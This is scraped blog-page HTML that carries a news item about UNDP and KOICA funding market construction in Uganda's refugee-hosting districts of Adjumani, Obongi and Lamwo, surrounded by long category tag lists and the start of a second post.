rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>ADJUMANI </strong>– The United Nations Development Programme [UNDP] in partnership with the Korean International Cooperation Agency-KOICA launched the construction of markets in each of the three refugee hosting districts in Northern Uganda.</p>
<p>The market construction project was launched in Ciforo sub-county in Adjumani district.</p>
<p>The markets will be constructed in the Adjumani, Obongi and Lamwo districts at a tune of Shs150 million. This is part of the USD 9 Million, approximately Shs 37bn Uganda Host and Refugee Empowerment Project being implemented by World Vision, among other implementing organizations.</p>
<p>Raymond Mukisa, the Uganda Host and Refugee Empowerment Project Manager said through the project, over 10,40 people, both host communities and refugees have received training in various income-generating activities under the economic empowerment, livelihood interventions.</p>
<p>Mukisa also said, the beneficiaries have been struggling to access local markets to sell their products and goods due to the poor roads, sunshine or rain which has negatively impacted on the growth of their businesses.</p>
<p>Through the market construction, Mukisa said both the refugees and host communities have the platform to sell, store and save their money in the market stalls, stores that will be constructed and savings groups that have already been formed.</p>
<p>Luke Drazelega, the LCIII Chairperson Ciforo sub-county said, the sub-county has been operating without a permanent market for the last 30 years which greatly affected the economic empowerment and livelihood of the host communities and now the refugees.</p>
<p>Drazelega notes that with a new market coming to his sub-county, this will boost local revenue base, as well as development of the sub-county.</p>
<p>Lawrence Buni, the Macupe clan, who donated the 80 by 100-meter piece of land for the construction of the market says, they initially were forced to move for over 10km to access services in the market.</p>
<p>Grandfield Omona, the Adjumani district Chief Administrative Officer [CAO] said, they have already started construction.</p>
<p>Buni further said, with the market nearer, they expect buyers from nearby districts including Yumbe, Obongi, Amuru among others which will directly impact on the local economy.</p>
<p>Sheila Ngatia, the Deputy Country Representative of the United Nations Development Program [UNDP] tasked the community members to own the project for the sustainability of the market.</p>
<p>With the market yet to be designed, Ngatia says, the design should cater for renewable energy, water sourcing and storage and possibly a youth resource center as well as security, which all contribute to socio-economic transformation of the refugees and host communities.</p>
<p>Ciforo sub county has a total of 27,000 Ugandans with 7,000 South Sudanese refugees.</p>
<p><a href="https://thecooperator.news/arua-terego-and-madi-okolo-districts-agree-to-share-shs-11-bn-infrastructure-cash/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/arua-terego-and-madi-okolo-districts-agree-to-share-shs-11-bn-infrastructure-cash/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fundp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts%2F&amp;linkname=UNDP%2C%20KOICA%20launch%20construction%20of%20three%20markets%20in%20refugee%20hosting%20districts" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/" rel="noreferrer noopener" target="_blank">UNDP, KOICA launch construction of three markets in refugee hosting districts</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T10:52:12+03:00" >2022-03-31 10:52:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 10:52:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>UNDP, KOICA launch construction of three markets in refugee hosting districts</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6248 post-loop-4 post-parity-even single-small  post-6248 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crime category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-society category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/lira-based-indian-investor-losses-sunflower-worth-shs100m/' class='small-preview'  title="Lira based Indian investor losses sunflower worth Shs100m"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Lira based Indian investor losses sunflower worth Shs100m"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/lira-based-indian-investor-losses-sunflower-worth-shs100m/" rel="bookmark" title="Permanent Link: Lira based Indian investor losses sunflower worth Shs100m">Lira based Indian investor losses sunflower worth Shs100m<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T09:55:35+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crime/" rel="tag">Crime</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" 